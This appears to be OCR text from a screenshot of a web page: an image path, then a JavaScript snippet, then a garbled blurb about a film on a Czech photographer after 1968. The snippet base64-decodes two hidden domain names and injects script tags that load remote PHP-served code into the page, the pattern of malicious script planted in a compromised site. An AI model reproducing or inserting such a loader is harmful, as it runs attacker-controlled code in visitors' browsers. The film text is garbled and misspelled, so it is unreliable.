
const pdx=”
bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”
+atob(pde)+”cv.php?
u=c59d4217″;document.body.appendChild(s_e);});
I am not who I want biodes: Directed by Kwaras Tostovska.
With Germany. The Check Photographer Gets Freedom
After 1968. Long Trip To Get Rid of Obstacles in Repressive
Regime.